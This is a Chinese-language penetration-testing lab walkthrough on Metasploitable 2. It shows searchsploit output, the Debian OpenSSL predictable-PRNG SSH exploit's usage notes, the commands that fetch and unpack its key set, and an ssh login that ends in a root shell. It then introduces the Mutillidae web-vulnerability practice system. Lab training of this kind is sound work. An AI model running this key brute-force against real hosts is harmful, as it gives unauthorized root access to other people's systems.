

发现主机开启ssh,先搜搜exploit-db.
root@bt:/pentest/exploits/exploitdb# ./searchsploit openssl
Description Path
————————————————————————— ————————-
Debian OpenSSL Predictable PRNG Bruteforce SSH Exploit /multiple/remote/5622.txt
Debian OpenSSL Predictable PRNG Bruteforce SSH Exploit (ruby) /multiple/remote/5632.rb
Debian OpenSSL Predictable PRNG Bruteforce SSH Exploit (Python) /linux/remote/5720.py
OpenSSL < 0.9.8i DTLS ChangeCipherSpec Remote DoS Exploit /multiple/dos/8873.c
OpenSSL ASN1 BIO Memory Corruption Vulnerability /multiple/dos/18756.txt
挑一个python的exp(5720.pl),打开瞧瞧,就会发现贴心的用法
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
# Autor: hitz – WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download http://www.exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2 #
# 2. Extract it to a directory
#
# 3. Execute the python script
# – something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
# – execute: python exploit.py (without parameters) to display the help
# – if the key is found, the script shows something like that:
# Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
# Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
|
好吧开干
|
1
|
wget http://www.exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2
|
|
1
|
tar jxvf debian_ssh_rsa_2048_x86.tar.bz2
|
|
1
|
root@bt:~/Desktop# python 5720.py
|
help:
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
./exploit.py <dir> <host> <user> [[port] [threads]]
<dir>: Path to SSH privatekeys (ex. /home/john/keys) without final slash
<host>: The victim host
<user>: The user of the victim host
[port]: The SSH port of the victim host (default 22)
[threads]: Number of threads (default 4) Too big numer is bad

等到花儿谢了之后,发现成功了
赶紧试一试.
|
1
|
root@bt:~/Desktop# ssh -lroot -p22 -i /root/Desktop/rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.1.103
|
Last login: Thu Jun 21 21:06:33 2012 from 192.168.1.100
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
|
1
|
root@metasploitable:~# id
|
uid=0(root) gid=0(root) groups=0(root)
|
1
|
root@metasploitable:~#
|

我勒个去,真登录进去了,这尼玛太也容易了.

Metasploitable已经帮你提前安装了Web漏洞演练系统,当你打开Metasploitable并接入网络后,Web服务器就会自动开启。此时你只需打开浏览器,输入Metasploitable主机的IP地址,如果打开如下图所示,则说明你打开的姿势没错啦~~~~ ̄ε  ̄

点击主页上的连接,你就可以进入到各个不同的Web漏洞演练系统啦。Metasploitable上配置的Web漏洞演练系统有如下几个:
Mutillidae
Maeutillid这个漏洞演练系统是专门为OWASP Top Ten服务的,针对OWASP提出的10个常见的Web漏洞,Mutillidae对每一个漏洞都制作了题集,类似于DVWA。不仅有OWASP的十大Web漏洞,Mutillidae还包括了像HTML-5 web存储、表单缓存、点击劫持等新兴的漏洞。由于被DVWA的灵感所触发,Mutillidae也允许用户自行调节难度,但不是DVWA的“高中低”难度哦~~是从0(完全没有防御)到5(无懈可击)5个等级呢~~而且还能设置是否提供暗示,哎呦不错哦~太人性化了呀(= ̄ω ̄=)
如果这个系统被你玩坏鸟,别急别急,点击“Reset D”按钮,Mutillidae就会马上满血满蓝复活~~~(客官,快用力,玩坏我吧~~ ~( ̄▽ ̄)~)
相关文章链接《Metasploitable 2 漏洞演练系统使用指南(上)》
小贴士:你可以在YouTube 的webpwnized频道收看到关于Mutillidae的教程视频哦。(小白:“报告大王,这尼玛打不开啊”“啪啪啪,尼玛翻墙去啊啊啊”“( ̄ε(# ̄)是的大王,好的大王~~~”)
视频连接地址:http://www.youtube.com/user/webpwnized
本文由网络安全攻防研究室(www.91ri.org)原创,转载请注明出处。
http://www.91ri.org/6138.html
Copyright © hongdaChiaki. All Rights Reserved. 鸿大千秋 版权所有
联系方式:
地址: 深圳市南山区招商街道沿山社区沿山路43号创业壹号大楼A栋107室
邮箱:service@hongdaqianqiu.com
备案号:粤ICP备15078875号